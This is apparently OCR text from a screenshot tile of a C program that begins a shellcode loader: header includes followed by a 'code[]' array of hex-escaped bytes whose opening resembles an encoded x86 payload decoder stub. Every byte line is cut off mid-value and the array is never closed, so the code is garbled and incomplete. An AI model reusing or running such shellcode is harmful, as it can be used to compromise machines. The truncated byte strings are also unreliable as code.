
*/
#
include
<stdio.h>
#
include
<string.h>
#
include
<stdlib.h>
char
 code
[
]
=
"\xda\xde\xd9\x74\x24\xf4\xb8\x22\xd2\x27\x7
"\x5b\x31\x43\x1a\x83\xeb\xfc\x03\x43\x16\xe
"\x17\xbc\x95\x4b\xd7\xd8\x92\xec\xe7\xa5\x6
"\x69\x9d\x41\xba\xdc\x2a\xe1\xca\xf7\x25\xe
"\xfe\x8a\x80\x5e\x74\xd4\x3c\xc1\x49\xb5\xb
"\x2c\x4e\xd1\x06\xaa\xd6\xe4\x4c\x3f\x6c\xf
"\xf0\x78\xa5\x49\x8d\x4b\x4d\x48\x7f\x82\xa
"\xf9\xff\x96\xfa\xc0\x30\x5b\x04\x04\x25\x9
"\x37\xe7\x56\xdb\x93\xe6\x83\xba\x50\xe4\x1
"\x25\x4a\x15\x14\xb8\xa5\x9f\x6e\x9f\x29\xc
"\xd9\x27\x5d\xac\xe6\xb1\xa5\xd2\xdc\xca\xa
"\xd0\xdc\x4b\x71\xe0\x12\x3e\x97\xd1\x42\xd
"\xa9\x5c\x9c\x0d\x8e\x83\xd3\x70\xc2\x4c\x1
"\x9b\x43\x29\x07\xa4\xfd\x17\x1c\xb9\xa0\x1